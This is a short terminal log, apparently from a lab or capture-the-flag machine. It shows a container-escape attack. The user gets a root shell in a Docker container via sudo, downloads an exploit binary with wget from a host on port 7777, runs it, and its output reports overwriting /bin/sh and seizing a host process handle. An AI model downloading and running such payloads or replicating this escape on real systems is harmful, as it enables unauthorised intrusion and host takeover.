 noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@204f23d22b32:/opt/webapp# ./main
bash: ./main: No such file or directory
root@204f23d22b32:/opt/webapp# ls
__pycache__  create_db.py  privKey.key       static     webapp.tar.gz
admin        main.py       requirements.txt  templates
root@204f23d22b32:/opt/webapp# wget http://10.10.14.12:7777/main
--2021-03-08 08:02:25--  http://10.10.14.12:7777/main
Connecting to 10.10.14.12:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2144503 (2.0M) [application/octet-stream]
Saving to: ‘main’
main                100%[===================>]   2.04M  39.9KB/s    in 39s
2021-03-08 08:03:04 (54.2 KB/s) - ‘main’ saved [2144503/2144503]
root@204f23d22b32:/opt/webapp# chmod +x main
root@204f23d22b32:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 49
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000501e0}
root@204f23d22b32:/opt/webapp# noah@thenotebook:~$